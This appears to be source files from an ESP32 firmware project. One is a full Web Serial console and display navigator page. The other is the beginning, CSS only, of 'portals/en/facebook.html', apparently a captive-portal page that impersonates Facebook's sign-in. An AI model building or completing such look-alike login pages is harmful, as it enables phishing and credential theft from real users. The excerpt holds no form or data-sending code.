
<file: source/sd_files/esp32_serial_navigator.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>ESP32 Web Serial + Navigator</title>
  <style>
    :root{--bg:#0b0d10;--fg:#e8eef3;--muted:#9fb3c8;--accent:#5dd8ff;--ok:#57d68d;--warn:#ffb86b;--err:#ff6b6b}
    *{box-sizing:border-box}
    body{margin:0;font-family:'Fira Code', 'Lucida Console', monospace; font:14px/1.4 system-ui,Segoe UI,Roboto,Helvetica,Arial,sans-serif;background:var(--bg);color:var(--fg)}
    header{display:flex;gap:.75rem;align-items:center;justify-content:space-between;padding:12px 16px;border-bottom:1px solid #1b2026;background:#0d1116;position:sticky;top:0;z-index:10}
    .left,.right{display:flex;gap:.5rem;align-items:center;flex-wrap:wrap}
    select,input[type="number"],input[type="text"],button{background:#11161c;color:var(--fg);border:1px solid #1e2630;border-radius:10px;padding:8px 10px}
    button{cursor:pointer}
    button.primary{background:var(--accent);border-color:var(--accent);color:#031018;font-weight:600}
    button.ghost{background:transparent}
    button:disabled{opacity:.6;cursor:not-allowed}
    main{display:grid;grid-template-rows:1fr auto;gap:8px;height:calc(100vh - 64px);padding:12px 16px}
    #log{background:#0d1116;border:1px solid #1b2026;border-radius:12px;padding:12px;overflow:auto;white-space:pre-wrap;word-break:break-word}
    #status{font-size:12px;color:var(--muted)}
    .toolbar{display:flex;gap:.5rem;align-items:center;flex-wrap:wrap}
    .grow{flex:1}
    .badge{padding:2px 8px;border-radius:999px;font-size:12px;border:1px solid #233042;color:var(--muted)}
    .row{display:flex;gap:.5rem;align-items:center}
    .kbd{font:12px/1.2 ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,monospace;background:#0b0f14;border:1px solid #1c2430;border-radius:6px;padding:2px 6px;color:#c9d7e3}
    .hint{color:var(--muted);font-size:12px}
    /* Dialog base */
    .backdrop{position:fixed;inset:0;background:rgba(0,0,0,.6);display:none;place-items:center;padding:16px}
    .backdrop.show{display:grid}
    .dialog{background:#0d1116;border:1px solid #1b2026;border-radius:12px;max-width:960px;width:100%;max-height:90vh;display:flex;flex-direction:column}
    .dialog header{position:sticky;top:0;background:#0d1116;border-bottom:1px solid #1b2026;padding:10px 12px;gap:8px}
    .dialog .body{padding:12px;overflow:auto}
    .dialog footer{padding:12px;border-top:1px solid #1b2026;display:flex;gap:8px;justify-content:flex-end}
    /* Navigator layout */
    .nav-wrap{display:grid;grid-template-columns:1fr auto;gap:16px;align-items:start}
    #navigator-screen{border:1px solid #233042;border-radius:8px;background:#000;max-width:100%}
    .pad{display:flex;flex-direction:column;gap:6px;border:1px solid #233042;border-radius:8px;padding:6px}
    .pad .row{display:flex;gap:6px;justify-content:center}
    .navbtn{width:44px;height:44px;border-radius:8px;display:grid;place-items:center}
    .navbtn:hover{background:var(--accent);color:#031018}
    .navbtn.ok::before{content:"";width:16px;height:16px;border-radius:100%;background:var(--accent)}
    .navbtn.ok:hover::before{background:#031018}
    .tiny{font-size:12px;color:var(--muted)}
  </style>
</head>
<body>
  <header>
    <div class="left">
      <strong>ESP32 Web Serial</strong>
      <span id="status" class="badge">Disconnected</span>
    </div>
    <div class="right">
      <label class="hint">Baud</label>
      <select id="baud">
        <option>9600</option><option>19200</option><option>38400</option>
        <option>57600</option><option selected>115200</option>
        <option>230400</option><option>460800</option><option>921600</option>
      </select>
      <button id="btnNavigator" class="ghost">Navigator</button>
      <button id="btnConnect" class="primary">Connect</button>
      <button id="btnDisconnect" class="ghost" disabled>Disconnect</button>
    </div>
  </header>

  <main>
    <section id="log" aria-live="polite" aria-label="Saída da porta serial"></section>
    <footer class="toolbar">
      <input id="input" class="grow" type="text" placeholder="Digite um comando e pressione Enter…" autocomplete="off" />
      <label class="hint"><input id="chkCR" type="checkbox" checked /> CR</label>
      <label class="hint"><input id="chkLF" type="checkbox" checked /> LF</label>
      <button id="btnSend">Send</button>
      <button id="btnClear" class="ghost">Clear</button>
      <button id="btnSave" class="ghost">Save Log</button>
      <span class="hint">Tip: Enter to send • <span class="kbd">Ctrl</span>+<span class="kbd">K</span> clear</span>
    </footer>
  </main>

  <!-- Navigator Dialog -->
  <div class="backdrop" id="navBackdrop" aria-hidden="true">
    <div class="dialog" role="dialog" aria-modal="true" aria-labelledby="navTitle">
      <header>
        <div class="left">
          <strong id="navTitle">Device Navigator</strong>
        </div>
        <div class="right">
          <button id="btnDump" class="btn">display dump</button>
          <select id="autoReload">
            <option value="0" selected>No auto-reload</option>
            <option value="1000">Auto: 1s</option>
            <option value="2000">Auto: 2s</option>
            <option value="5000">Auto: 5s</option>
          </select>
          <button id="btnCloseNav" class="ghost">Close</button>
        </div>
      </header>
      <div class="body">
        <div class="nav-wrap">
          <canvas id="navigator-screen" width="320" height="240"></canvas>
          <div>
            <div class="pad">
              <div class="row">
                <button class="navbtn" data-dir="NextPage" title="Next Page">Pg↑</button>
                <button class="navbtn" data-dir="Up" title="Up">▲</button>
                <button class="navbtn" data-dir="Menu" title="Long Press">M</button>
              </div>
              <div class="row">
                <button class="navbtn" data-dir="Prev" title="Left">◀</button>
                <button class="navbtn ok" data-dir="Sel" title="Select/OK"></button>
                <button class="navbtn" data-dir="Next" title="Right">▶</button>
              </div>
              <div class="row">
                <button class="navbtn" data-dir="PrevPage" title="Previous Page">Pg↓</button>
                <button class="navbtn" data-dir="Down" title="Down">▼</button>
                <button class="navbtn" data-dir="Esc" title="Back">⟲</button>
              </div>
            </div>
            <div class="tiny" style="margin-top:8px">
              Arrows = Navigation • OK = Select • Back = ⟲ • Pg↑/Pg↓ • M = Long press<br>
              keys: ←↑→↓ / Enter / Backspace / PageUp / PageDown / M • R = Reload
            </div>
          </div>
        </div>
      </div>
      <footer>
        <span class="hint grow">After each command, you can force reload using <b>Reload</b>.</span>
        <button id="btnReload" class="primary">Reload</button>
      </footer>
    </div>
  </div>

  <script>
    // ===== Web Serial base =====
    if (!('serial' in navigator)) {
      alert('Your browser does not support Web Serial API. Use Chrome/Edge 89+ or simmilar.');
    }
    const ui = {
      status: document.getElementById('status'),
      baud: document.getElementById('baud'),
      btnConnect: document.getElementById('btnConnect'),
      btnDisconnect: document.getElementById('btnDisconnect'),
      btnNavigator: document.getElementById('btnNavigator'),
      log: document.getElementById('log'),
      input: document.getElementById('input'),
      btnSend: document.getElementById('btnSend'),
      btnClear: document.getElementById('btnClear'),
      btnSave: document.getElementById('btnSave'),
      chkCR: document.getElementById('chkCR'),
      chkLF: document.getElementById('chkLF'),
      // navigator
      navBackdrop: document.getElementById('navBackdrop'),
      btnCloseNav: document.getElementById('btnCloseNav'),
      btnReload: document.getElementById('btnReload'),
      btnDump: document.getElementById('btnDump'),
      autoReload: document.getElementById('autoReload'),
      canvas: document.getElementById('navigator-screen')
    };

    const textDecoder = new TextDecoder();
    let port = null;
    let reader = null;        // ReadableStreamDefaultReader<Uint8Array>
    let writer = null;        // WritableStreamDefaultWriter<string>
    let writableClosed = null;
    let keepReading = false;

    // Capture mode for "display dump"
    let captureDump = null;  // {buffer: string}
    let autoReloadInterval = null; // periodic while navigator open
	let rxBuffer = new Uint8Array();

    function setUIConnected(connected){
      ui.btnConnect.disabled = connected;
      ui.btnDisconnect.disabled = !connected;
      ui.status.textContent = connected ? 'Connected' : 'Disconnected';
      ui.status.style.color = connected ? 'var(--ok)' : 'var(--muted)';
    }
    function appendLog(text, cls){
      const toAppend = String(text ?? "");
      // Colors per line are ignored to keep a single container node
      if(cls) {
      ui.log.innerHTML += "<font style='color: "+cls+"'>" + toAppend + "</font>";
      } else {
      ui.log.innerHTML += toAppend;
      }
      ui.log.scrollTop = ui.log.scrollHeight;
    }

    async function connect(){
      try{
        const filters = [
          { usbVendorId: 0x303A }, // Espressif (ESP32-C5, etc.)
          { usbVendorId: 0x1A86 }, // CH340-based ESP32
          { usbVendorId: 0x10C4 }, // Silicon Labs CP210x
          { usbVendorId: 0x1001 },
          { usbVendorId: 0x8119 },
          { usbVendorId: 0x239A },
          { usbVendorId: 0x811B },
          { usbVendorId: 0x011B },
          { usbVendorId: 0x811C },
          { usbVendorId: 0x82D4 }
        ];
        port = await navigator.serial.requestPort({ filters });
        await port.open({
          baudRate: Number(ui.baud.value),
          dataBits: 8, stopBits: 1, parity: 'none', flowControl: 'none'
        });

        reader = port.readable.getReader();

        const textEncoder = new TextEncoderStream();
        writableClosed = textEncoder.readable.pipeTo(port.writable);
        writer = textEncoder.writable.getWriter();

        keepReading = true;
        setUIConnected(true);
        appendLog('\n✔ Port opened at ' + ui.baud.value + ' bps');
        readLoop();
      }catch(err){
        appendLog('\nFail connecting: ' + err.message, 'var(--err)\n');
        await disconnect();
      }
    }
    async function disconnect(){
      try{
        keepReading = false;
        if (reader){ try{ await reader.cancel(); }catch{} reader.releaseLock(); }
        if (writer){ try{ await writer.close(); }catch{} writer.releaseLock(); }
        if (port){ try{ await port.close(); }catch{} }
      } finally {
        port = reader = writer = null;
        setUIConnected(false);
        appendLog('\n⏏ Disconnected\n');
      }
    }
    function concatBuffer(a, b){
      const c = new Uint8Array(a.length + b.length);
      c.set(a, 0);
      c.set(b, a.length);
      return c;
    }
    async function readLoop(){
      try{
        while (keepReading && reader){
          const { value, done } = await reader.read();
          if (done) break;
          if (!value) continue;
          rxBuffer = concatBuffer(rxBuffer, value);
          while (rxBuffer.length){
            if (rxBuffer[0] === 0xAA){
              if (rxBuffer.length < 2) break; // need size byte
              const size = rxBuffer[1];
              if (rxBuffer.length < size) break; // wait for full packet
              const packet = rxBuffer.slice(0, size);
              rxBuffer = rxBuffer.slice(size);
              await renderTFT(packet);
              continue;
            }
            const nextIdx = rxBuffer.indexOf(0xAA);
            let textBytes;
            if (nextIdx === -1){
              textBytes = rxBuffer;
              rxBuffer = new Uint8Array();
            } else {
              textBytes = rxBuffer.slice(0, nextIdx);
              rxBuffer = rxBuffer.slice(nextIdx);
            }
            const chunkText = textDecoder.decode(textBytes);
            if (captureDump){
              captureDump.buffer += chunkText;
              if (captureDump.buffer.includes('[End of Dump]')){
                const buf = captureDump.buffer;
                captureDump = null;
                try {
                  const bytes = parseDumpToBytes(buf);
                  appendLog('← [display dump] '+ bytes.length +' bytes', 'var(--warn)');
                  await renderTFT(bytes);
                } catch (e){
                  appendLog('fail parsing dump: ' + e.message, 'var(--err)');
                }
              }
            } else {
              appendLog(chunkText);
              }
            if (nextIdx === -1) break;
          }
        }
      } catch(err){
        appendLog('\nError reading: ' + err.message + '\n', 'var(--warn)');
      }
    }

    async function sendLine(textOverride){
      const text = (textOverride ?? ui.input.value);
      if (!text || !writer) return;
      let suffix = '';
      if (ui.chkCR.checked) suffix += '\r';
      if (ui.chkLF.checked) suffix += '\n';
      try{
        await writer.write(text + suffix);
        appendLog('\n→ ' + text + '\n', 'var(--muted)');
        if (!textOverride){ ui.input.value=''; ui.input.focus(); }
      }catch(err){
        appendLog('\nError sending: ' + err.message + '\n', 'var(--err)');
      }
    }

    function saveLog(){
      const lines = Array.from(ui.log.childNodes).map(n => n.textContent).join('\n');
      const blob = new Blob([lines], { type: 'text/plain' });
      const a = document.createElement('a');
      a.href = URL.createObjectURL(blob);
      const ts = new Date().toISOString().replace(/[:.]/g,'-');
      a.download = `serial-log-${ts}.txt`;
      a.click();
      URL.revokeObjectURL(a.href);
    }

    navigator.serial.addEventListener?.('disconnect', (e)=>{
      if (port && e.target === port){ appendLog('\nPort stopped'); disconnect(); }
    });

    ui.btnConnect.addEventListener('click', connect);
    ui.btnDisconnect.addEventListener('click', disconnect);
    ui.btnSend.addEventListener('click', ()=>sendLine());
    ui.input.addEventListener('keydown', (ev)=>{
      if (ev.key === 'Enter') sendLine();
      if (ev.ctrlKey && ev.key.toLowerCase() === 'k') { ui.log.textContent = ''; ev.preventDefault(); }
    });
    ui.btnClear.addEventListener('click', ()=> ui.log.textContent = '');
    ui.btnSave.addEventListener('click', saveLog);

    // ===== Navigator =====
    function openNavigator(){
      sendLine('display start');
      sendLine('nav next');
      sendLine('nav prev');
      ui.navBackdrop.classList.add('show');
      ui.navBackdrop.setAttribute('aria-hidden', 'false');
      startAutoReload();
    }
    function closeNavigator(){
      sendLine('display stop');
      ui.navBackdrop.classList.remove('show');
      ui.navBackdrop.setAttribute('aria-hidden', 'true');
      stopAutoReload();
    }
    ui.btnNavigator.addEventListener('click', openNavigator);
    ui.btnCloseNav.addEventListener('click', closeNavigator);

    // Map button clicks to serial commands "nav <direction>"
    document.addEventListener('click', async (ev)=>{
      const btn = ev.target.closest('.navbtn');
      if (!btn) return;
      const dir = btn.getAttribute('data-dir');
      if (!dir) return;
      await sendLine('nav ' + dir.toLowerCase());
      // 500ms after, dump screen data
      // setTimeout(triggerDump, 500);
    });

    // Keyboard shortcuts while dialog open
    document.addEventListener('keydown', async (ev)=>{
      if (ui.navBackdrop.classList.contains('show') === false) return;
      const key = ev.key;
      let dir = null;
      if (key === 'ArrowUp') dir = 'up';
      else if (key === 'ArrowDown') dir = 'down';
      else if (key === 'ArrowLeft') dir = 'prev';
      else if (key === 'ArrowRight') dir = 'next';
      else if (key === 'Enter') dir = 'sel';
      else if (key === 'Backspace') dir = 'esc';
      else if (key === 'PageUp') dir = 'nextpage';
      else if (key === 'PageDown') dir = 'prevpage';
      else if (key.toLowerCase() === 'm') dir = 'menu';
      else if (key.toLowerCase() === 'r') { triggerDump(); return; }
      else if (key === 'Escape') { closeNavigator(); return; }
      if (dir){ ev.preventDefault(); await sendLine('nav ' + dir); setTimeout(triggerDump, 500); }
    });

    // Periodic auto-reload while dialog open
    function startAutoReload(){
      stopAutoReload();
      const ms = parseInt(ui.autoReload.value||'0',10);
      if (ms > 0 && ui.navBackdrop.classList.contains('show')){
        autoReloadInterval = setInterval(triggerDump, ms);
      }
    }
    function stopAutoReload(){
      if (autoReloadInterval){ clearInterval(autoReloadInterval); autoReloadInterval = null; }
    }
    ui.autoReload.addEventListener('change', startAutoReload);

    ui.btnReload.addEventListener('click', triggerDump);
    ui.btnDump.addEventListener('click', triggerDump);

    async function triggerDump(){
      if (!writer) { appendLog('\nConnect first.', 'var(--warn)'); return; }
      captureDump = { buffer: '' };
      await sendLine('display dump');
      // readLoop will collect until [End of Dump] then call renderTFT
    }

    // ===== Dump parser -> Uint8Array =====
    function parseDumpToBytes(text) {
      if (typeof text !== 'string') throw new TypeError('Input must be a String');
      // ignore all before firs AA
      const startIdx = text.indexOf('AA');
      let cleaned = (startIdx >= 0 ? text.slice(startIdx) : text);

      // Removes all after [End of Dump]
      cleaned = cleaned.replace(/\[End of Dump\][\s\S]*$/i, '');

      // keeps only HEX values
      const hex = cleaned.replace(/[^0-9A-Fa-f]/g, '');

      if (hex.length < 2) throw new Error('No bytes found');

      const evenLen = hex.length & ~1;
      if (evenLen === 0) throw new Error('No complete byte found');

      const arr = new Uint8Array(evenLen / 2);
      for (let i = 0, j = 0; i < evenLen; i += 2, j++) {
        arr[j] = parseInt(hex.substr(i, 2), 16);
      }
      return arr;
    }

    // ===== TFT renderer (genérico) =====
    const imageCache = {};
    async function renderTFT(data) {
      const canvas = ui.canvas;
      const ctx = canvas.getContext("2d");

      const color565toCSS = (color565) => {
        const r = ((color565 >> 11) & 0x1F) * 255 / 31;
        const g = ((color565 >> 5) & 0x3F) * 255 / 63;
        const b = (color565 & 0x1F) * 255 / 31;
        return `rgb(${r},${g},${b})`;
      };

      const drawRoundRect = (ctx, input, fill) => {
        const { x, y, w, h, r } = input;
        ctx.beginPath();
        ctx.moveTo(x + r, y);
        ctx.arcTo(x + w, y, x + w, y + h, r);
        ctx.arcTo(x + w, y + h, x, y + h, r);
        ctx.arcTo(x, y + h, x, y, r);
        ctx.arcTo(x, y, x + w, y, r);
        ctx.closePath();
        if (fill) ctx.fill(); else ctx.stroke();
      };

      let startData = 0;
      const getByteValue = (dataType) => {
        if (dataType === 'int8') {
          return data[startData++];
        } else if (dataType === 'int16') {
          let value = (data[startData] << 8) | data[startData + 1];
          startData += 2;
          return value;
        } else if (dataType.startsWith("s")) {
          let strLength = parseInt(dataType.substring(1));
          let strBytes = data.slice(startData, startData + strLength);
          startData += strLength;
          return new TextDecoder().decode(strBytes);
        }
      };

      const byteToObject = (fn, size) => {
        let keysMap = {
          0: ["fg"],
          1: ["x", "y", "w", "h", "fg"],
          2: ["x", "y", "w", "h", "fg"],
          3: ["x", "y", "w", "h", "r", "fg"],
          4: ["x", "y", "w", "h", "r", "fg"],
          5: ["x", "y", "r", "fg"],
          6: ["x", "y", "r", "fg"],
          7: ["x", "y", "x2", "y2", "x3", "y3", "fg"],
          8: ["x", "y", "x2", "y2", "x3", "y3", "fg"],
          9: ["x", "y", "rx", "ry", "fg"],
          10: ["x", "y", "rx", "ry", "fg"],
          11: ["x", "y", "x1", "y1", "fg"],
          12: ["x", "y", "r", "ir", "startAngle", "endAngle", "fg", "bg"],
          13: ["x", "y", "bx", "by", "wd", "fg", "bg"],
          14: ["x", "y", "size", "fg", "bg", "txt"],
          15: ["x", "y", "size", "fg", "bg", "txt"],
          16: ["x", "y", "size", "fg", "bg", "txt"],
          17: ["x", "y", "size", "fg", "bg", "txt"],
          18: ["x", "y", "center", "ms", "fs", "file"],
          20: ["x", "y", "h", "fg"],
          21: ["x", "y", "w", "fg"],
          99: ["w", "h", "rotation"]
        };

        let r = {};
        let lengthLeft = size - 3;
        for (let key of (keysMap[fn] || [])) {
          if (['txt', 'file'].includes(key)) {
            r[key] = getByteValue(`s${lengthLeft}`);
          } else if (['rotation', 'fs'].includes(key)) {
            lengthLeft -= 1;
            r[key] = getByteValue('int8');
            if (key === 'fs') { r[key] = (r[key] === 0) ? "SD" : "FS"; }
          } else {
            lengthLeft -= 2;
            r[key] = getByteValue('int16');
          }
        }
        return r;
      };

      let offset = 0;
      while (offset < data.length) {
        ctx.beginPath();
        if (data[offset] !== 0xAA) { console.warn("Invalid header at", offset); break; }
        startData = offset + 1;
        let size = getByteValue('int8');
        let fn = getByteValue('int8');
        offset += size;
        let input = byteToObject(fn, size);
        ctx.lineWidth = 1;
        ctx.fillStyle = "black";
        ctx.strokeStyle = "black";
        switch (fn) {
          case 99: canvas.width = input.w; canvas.height = input.h;
          case 0: ctx.fillStyle   = color565toCSS(input.fg); ctx.clearRect(0, 0, canvas.width, canvas.height); ctx.fillRect(0,0,canvas.width,canvas.height); break;
          case 1: ctx.strokeStyle = color565toCSS(input.fg); ctx.strokeRect(input.x,input.y,input.w,input.h); break;
          case 2: ctx.fillStyle   = color565toCSS(input.fg); ctx.clearRect(input.x,input.y,input.w,input.h); ctx.fillRect  (input.x,input.y,input.w,input.h); break;
          case 3: ctx.strokeStyle = color565toCSS(input.fg); drawRoundRect(ctx,input,false); break;
          case 4: ctx.fillStyle   = color565toCSS(input.fg); drawRoundRect(ctx,input,true); break;
          case 5: ctx.strokeStyle = color565toCSS(input.fg); ctx.arc(input.x,input.y,input.r,0,Math.PI*2); ctx.stroke(); break;
          case 6: ctx.fillStyle   = color565toCSS(input.fg); ctx.arc(input.x,input.y,input.r,0,Math.PI*2); ctx.fill(); break;
          case 7: ctx.strokeStyle = color565toCSS(input.fg); ctx.beginPath(); ctx.moveTo(input.x,input.y); ctx.lineTo(input.x2,input.y2); ctx.lineTo(input.x3,input.y3); ctx.closePath(); ctx.stroke(); break;
          case 8: ctx.fillStyle = color565toCSS(input.fg); ctx.beginPath(); ctx.moveTo(input.x,input.y); ctx.lineTo(input.x2,input.y2); ctx.lineTo(input.x3,input.y3); ctx.closePath(); ctx.fill(); break;
          case 9:  ctx.strokeStyle = color565toCSS(input.fg); ctx.beginPath(); ctx.ellipse(input.x,input.y,input.rx,input.ry,0,0,Math.PI*2); ctx.stroke(); break;
          case 10: ctx.fillStyle   = color565toCSS(input.fg); ctx.beginPath(); ctx.ellipse(input.x,input.y,input.rx,input.ry,0,0,Math.PI*2); ctx.fill(); break;
          case 11: ctx.strokeStyle = color565toCSS(input.fg); ctx.moveTo(input.x,input.y); ctx.lineTo(input.x1,input.y1); ctx.stroke(); break;
          case 12: ctx.strokeStyle = color565toCSS(input.fg); ctx.lineWidth = (input.r - input.ir) || 1; const sa=(input.startAngle+90||0)*Math.PI/180; const ea=(input.endAngle+90||0)*Math.PI/180; const radius=(input.r+input.ir)/2; ctx.beginPath(); ctx.arc(input.x,input.y,radius,sa,ea); ctx.stroke(); break;
          case 13: ctx.strokeStyle = color565toCSS(input.fg); ctx.lineWidth = input.wd||1; ctx.moveTo(input.x,input.y); ctx.lineTo(input.bx,input.by); ctx.stroke(); break;
          case 14: case 15: case 16: case 17:
            if (input.bg == input.fg) { input.bg = 0; }
            ctx.fillStyle = color565toCSS(input.bg);
            input.txt = (input.txt||'').replaceAll("\n","");
            var fw = input.size * 4.5; // 4.5 id the width of the characters here
            var o = 0; if (fn === 15) o = input.txt.length * fw; if (fn === 14) o = input.txt.length * fw / 2;
            ctx.clearRect(input.x - o, input.y, input.txt.length * fw, input.size * 8);
            ctx.fillRect(input.x - o, input.y, input.txt.length * fw, input.size * 8);
            ctx.fillStyle = color565toCSS(input.fg);
            ctx.font = `${input.size * 8}px monospace`; ctx.textBaseline = "top";
            ctx.textAlign = fn === 14 ? "center" : fn === 15 ? "right" : "left";
            ctx.fillText(input.txt, input.x, input.y);
            break;
          case 18: break; // imagens não suportadas nesta versão
          case 19: ctx.fillStyle = color565toCSS(input.fg); ctx.fillRect(input.x,input.y,1,1); break;
          case 20: ctx.fillStyle = color565toCSS(input.fg); ctx.fillRect(input.x,input.y,1,input.h); break;
          case 21: ctx.fillStyle = color565toCSS(input.fg); ctx.fillRect(input.x,input.y,input.w,1); break;
        }
      }
    }
  </script>
</body>
</html>
</file>

<file: source/sd_files/portals/en/facebook.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in to Facebook</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      background-color: rgb(250,250,250);
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 3px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #0866ff;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 20px;
      font-weight: bold;
      line-height: 48px;
      width: 100%;
    }
    .submit-btn:hover{
      background: #0866ff;
    }
    .forgot-btn{
      background: transparent;
      color: #0b57d0;
      border-radius: 8px;
      border: none;
      font-size: 14px;
      cursor: pointer;
    }
    .forgot-btn:hover{
      background-color: rgba(11,87,208,0.08);
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containerlogo img{
      max-width: 40%;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
